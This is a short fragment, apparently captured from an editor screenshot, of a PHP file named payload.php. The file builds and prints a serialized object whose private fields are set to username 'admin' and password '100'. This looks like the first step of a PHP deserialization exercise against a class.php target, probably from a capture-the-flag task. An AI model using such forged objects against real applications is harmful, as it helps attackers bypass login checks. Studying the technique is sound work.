 class.php payload.php ×
payload.php > ...
1 <?php
2 class Name{
3     private $username = 'admin';
4     private $password = '100';
5 }
6 $a = new Name();
7 $b = serialize($a);
8 echo $b;
9 ?>